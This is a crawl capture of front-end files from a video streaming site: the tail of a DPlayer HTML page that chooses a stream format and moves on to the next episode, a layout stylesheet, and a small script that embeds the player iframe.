	#playerCnt{width:100%;height:100%;}
	</style>
	<link rel="stylesheet" href="/static/player/dplayer/DPlayer.min.css">
	<script type="text/javascript" src="/static/player/dplayer/flv.min.js"></script>
	<script type="text/javascript" src="/static/player/dplayer/hls.min.js"></script>
	<script type="text/javascript" src="/static/player/dplayer/dash.all.min.js"></script>
	<script type="text/javascript" src="/static/player/dplayer/webtorrent.min.js"></script>
	<script type="text/javascript" src="/static/player/dplayer/DPlayer.min.js"></script>
</head>
<body marginwidth="0" marginheight="0">
<div id="playerCnt"></div>
<script type="text/javascript">
    var type='normal';
    var live=false;
    if(parent.MacPlayer.PlayUrl.indexOf('.m3u8')>-1){
        type='hls';
        live=true;
    }
    else if(parent.MacPlayer.PlayUrl.indexOf('magnet:')>-1){
        type='webtorrent';
    }
    else if(parent.MacPlayer.PlayUrl.indexOf('.flv')>-1){
        type='flv';
    }
    else if(parent.MacPlayer.PlayUrl.indexOf('.mpd')>-1){
        type='dash';
    }

    var dp = new DPlayer({
        container: document.getElementById('playerCnt'),
        autoplay: true,
        screenshot: false,
        video: {
            url: parent.MacPlayer.PlayUrl,
            live: live,
            type:type
        },
        contextmenu: [

        ]
    });
    
    dp.on('ended',function(){
　　　　if(parent.MacPlayer.PlayLinkNext!=''){
            top.location.href = parent.MacPlayer.PlayLinkNext;
        }
　　});
    
	try{
		//document.getElementById('playerCnt').style.height = parent.MacPlayer.Height + 'px';
	}
	catch(e){}
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3cde2cc524b040ab8c65ecad689f45f2","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://wd210.com/static/xhjf/css/default.css
body_size: 2664
content:
/*!
 * Copyright 2016-2019 http://www.ywy666.com
 * Email liuliuse@outlook.com
 */
@charset "utf-8";

/* all */
html{height: 100%;}
body{ margin: 0; background: #f8f8f8; font-family:'Helvetica Neue', 'STHeiti', '微软雅黑', 'Microsoft YaHei', Helvetica,Arial,sans-serif; font-size:14px; line-height: 140%; color: #666;}
ul, ol, li,dt,dd{margin:0; padding:0; list-style:none;}
dl{margin-top:0; margin-bottom:0}
p{margin:0 0 10px;}
img{border: 0; vertical-align:middle}
img.img-responsive{ max-width: 100%; width: 100%;}
input{outline: medium none; outline: none; -webkit-tap-highlight-color: rgba(0, 0, 0, 0);}
input:focus{border-color:#FF9900; -webkit-box-shadow:inset 0 1px 1px rgba(255,136,0,.075),0 0 8px rgba(255,136,0,.6);}

/* container */
*{-webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box}
:after,:before{-webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box}
.container { width: 1400px; position: relative; padding-right: 15px; padding-left: 15px; margin: 0 auto;}
.row{position: relative; margin-right: -15px; margin-left: -15px;}
.container:before,.container:after,.row:before,.row:after,.clearfix:before, .clearfix:after{ display: table; content: " "; clear: both;}
.stui-warp-head{ float: left; width: 20%; min-height: 1px; padding-right: 20px;}
.stui-warp-content{ float: left; width: 80%;}
.stui-warp-content.active{ width: 100%;}

/* text */
h1{ font-size:22px; line-height: 28px;}
h2{ font-size:20px; line-height: 26px;}
h3{ font-size:18px; line-height: 24px;}
h4{ font-size:16px; line-height: 22px;}
h5{ font-size:14px; line-height: 20px;}
h6{ font-size:12px; line-height: 18px;}
h1,h2,h3,h4,h5,h6{ font-weight: 400; margin-top:10px; margin-bottom:10px}
a,button{ text-decoration:none; outline:none; -webkit-tap-highlight-color:rgba(0,0,0,0)}
a,h1, h2, h3, h4, h5, h6{ color: #333333;}
a:focus,a:hover,a:active{ text-decoration:none; color: #ae6600;}
.text-red{ color: red;}
.text-muted{ color: #999;}
.text-center{ text-align: center;}
.split-line{display: inline-block; margin-left: 12px; margin-right: 12px; width: 1px; height: 14px; vertical-align: -2px; background-color: #eee;}
.play{display: none; position: absolute; top: 0; z-index: 1; width: 100%; height: 100%; background: rgba(0,0,0,0.1) url(../img/play.png) center no-repeat;}
.pic-text{ position: absolute; z-index: 2; bottom: 5px; right: 5px; padding: 2px 5px; border-radius: 4px; font-size: 10px; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap; background-repeat: no-repeat; background-color: rgba(0,0,0,.6); color: #fff;}
.stui-player__video{ padding: 10px;}
.stui-player__foot{ padding: 10px;}

/* header */
.stui-header__top{ margin-top: 30px; border-radius: 5px; background-color: #fff; border: 1px solid #eee; box-shadow: 0 1px 2px #eee; overflow: hidden;}
.stui-header__logo{float:left; margin: 10px 0 10px 20px;}
.stui-header__logo .logo{display:block; width:282px; height:60px; background:url(../img/logo_max.png) no-repeat;background-position:50% 50%;background-size:cover}
.stui-header__search{ float: right; position:relative; width:280px; margin: 25px 20px 10px 0;}
.stui-header__search .form-control{display:block; width:100%; height: 35px; padding:6px 45px 6px 10px; font-size:12px; line-height:32px; border-radius: 5px; transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s; background-color:	#f5f5f5; color: #999; border: 0;}
.stui-header__search .submit{display:block; position:absolute; top: 0; right: 0; width:35px; height:35px; border: 0; cursor: pointer; background: url(../img/icon_seacrh.png) center no-repeat;}
.stui-header__menu{ background-color: #f2990d;}
.stui-header__menu li{ position: relative; float:left;}
.stui-header__menu li a{ display:inline-block; padding: 15px 30px; font-size:15px; color: #fff;}
.stui-header__menu li.active a{ background-color: #f2990d; color: #fff;}
.stui-header__nav{ float: right; margin-right: 20px; margin-top: 30px; display: block; width: 30px; height: 50px;}
.stui-header__nav span{ display: block; width: 30px; height: 5px; margin-bottom: 5px; background-color: #f2990d;}
.stui-header__nav span:last-child{ margin-bottom: 0;}
.stui-top-menu{ width: 260px;}
.stui-top-menu.floatTop{ position: fixed; top: 0;}
.stui-top-menu.floatBottom{ position: fixed; bottom: 130px;}

/* pannel */
.stui-pannel{ position: relative; margin-top: 20px; border-radius: 5px; background-color: #fff; border: 1px solid #eee; box-shadow: 0 1px 2px #eee;}
.stui-pannel-bd{ padding: 10px;}
.stui-pannel__head{ padding: 10px 20px; line-height: 25px; border-bottom: 1px solid #eee;}
.stui-pannel__head .title{ margin: 0;}
.stui-pannel__menu li{ border-bottom: 1px solid #eee;}
.stui-pannel__menu li:last-child{ border-bottom: 0;}
.stui-pannel__menu li a{ display: block; padding: 10px 20px; font-weight: bold; color: #f2990d;}
.stui-pannel__menu li a:hover,.stui-pannel__menu li.active a:hover{ background-color: #f2990d; color: #fff;}
.stui-pannel__menu li.active a{ background-color: #f5f5f5;}
.stui-pannel__menu li a .count{ padding: 2px 8px; border-radius: 4px; background-color: #f2990d; font-size: 12px; color: #fff;}
.stui-pannel__menu li a:hover .count{ background-color: #ae6600;}

/* vodlist */
.stui-vodlist li{ padding: 10px; float: left; width: 20%;}
.stui-vodlist__thumb{ position: relative; display: block; padding-top: 70%; background: url(../img/load.gif) no-repeat; background-position: 50% 50%; background-size: cover; border-radius: 5px;}
.stui-vodlist__thumb.active{ padding-top: 50%; background: url(../img/load_w.gif) no-repeat; background-position: 50% 50%; background-size: cover;}
.stui-vodlist__thumb:hover .play{ display: block;}
.stui-vodlist__detail .title{ font-size: 14px; margin-bottom: 0; width:100%; height: 40px; line-height: 18px; overflow:hidden;}
.stui-vodlist__detail .sub{ margin-bottom: 0; font-size: 12px; color: #999;}

/* page */
.stui-page{ margin-bottom: 20px;}
.stui-page li{display:inline-block;margin-left:10px}
.stui-page li .num,.stui-page li a{display:inline-block;padding:5px 15px;border-radius: 4px; background-color: #fff; border: 1px solid #eee;}
.stui-page li.active a,.stui-page li.disabled a{ background-color: #f2990d; border: 1px solid #f2990d; color: #fff;}

/* embed */
.embed-responsive{position:relative;display:block;overflow:hidden;padding:0;height:0}
.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}
.embed-responsive-16by9{padding-bottom:56.25%}
.embed-responsive-4by3{padding-bottom:75%}

/* more */
.margin-0{ margin: 0 !important;}
.padding-0{ padding: 0 !important;}
.pull-left{ float: left !important;}
.pull-right{ float: right !important;}
.hide,.visible-lg, .visible-md, .visible-sm, .visible-xs, .visible-mi{ display: none !important;}
.stui-foot{ margin: 20px 0; padding: 20px; background-color: #fff; border: 1px solid #eee; border-radius: 5px; text-align: center; color: #999;}

@media (min-width: 1200px){	
	.visible-lg { display: block !important;}
	.hidden-lg {display: none !important;}		
}

@media (max-width: 1199px) and (min-width: 992px){
	.visible-md { display: block !important;}
	.hidden-md {display: none!important;}
}

@media (max-width: 991px) and (min-width: 768px){	
	.visible-sm{ display: block !important;}
	.hidden-sm {display: none !important;}
}

@media (max-width: 1399px){
	.container{ width: 100%; padding-left: 30px; padding-right: 30px;}	
}

@media (max-width: 1023px){
	.stui-warp-head{ display: none; float:  none; width: 100%; padding-right: 0;}
	.stui-warp-content{ float: none; width: 100%;}	
	.stui-top-menu{ width: 100%;}
}

@media (max-width:767px){
	.visible-xs { display: block !important;}
	.hidden-xs {display: none!important;}
	.container{ padding: 0;}	
	.row{ margin: 0;}
    
	.stui-player__video{ padding: 5px;}
	.stui-player__foot{ padding: 5px;}
    
    /* header */
    .stui-header__top{ margin-top: 0; border: 0; box-shadow: none; border-radius: 0;}
    .stui-header__logo{ margin: 10px 0 10px 10px; padding: 0;}
    .stui-header__logo .logo{width: 148px; height:35px;background:url(../img/logo_min.png) no-repeat;background-position:50% 50%;background-size:cover}
    .stui-header__search{ float: none; width: auto; margin: 0; position: absolute; top: 15px; right: 50px; left: 168px;}
    .stui-header__search .form-control{ height: 30px; line-height: 30px; border-radius: 5px; padding:6px 40px 6px 10px; border: 0;}
    .stui-header__search .submit{ width: 30px; height: 30px;}
    .stui-header__nav{ height: 30px; margin-top: 18px; margin-right: 10px;}
	.stui-header__menu { position:relative; margin: 0; overflow: auto; white-space:nowrap; overflow-y:hidden;overflow-x:scroll; -webkit-overflow-scrolling:touch}
	.stui-header__menu li{ float: none; display: inline-block;}
	.stui-header__menu li a{ padding: 10px 15px; font-size: 14px;}
	.stui-header__menu li:hover .dropdown{ display: none;} 
	
	/* pannel */	
	.stui-pannel{ margin-top: 10px; border: 0; border-radius: 0; box-shadow: none;}
	.stui-pannel-bd{ padding: 5px;}
	.stui-pannel__head{ padding: 10px; line-height: 25px;}
	.stui-pannel__head .title{ font-size: 16px;}
	
	/* vodlist */
	.stui-vodlist li{ padding: 5px; width: 50%;}
	
	/* page */
	.stui-page{ padding: 0 10px;}
	.stui-page li{float:left; width:20%; margin:0; padding:0 5px 0 5px}
	.stui-page li a,.stui-page li .num{display:block;padding:5px 0;text-align:center}
}

--- FILE ---
content_type: application/javascript
request_url: http://wd210.com/static/player/dplayer.js
body_size: 198
content:
MacPlayer.Html = '<iframe border="0" src="'+maccms.path+'/static/player/dplayer.html" width="100%" height="100%" marginWidth="0" frameSpacing="0" marginHeight="0" frameBorder="0" scrolling="no" vspale="0" noResize></iframe>';
MacPlayer.Show();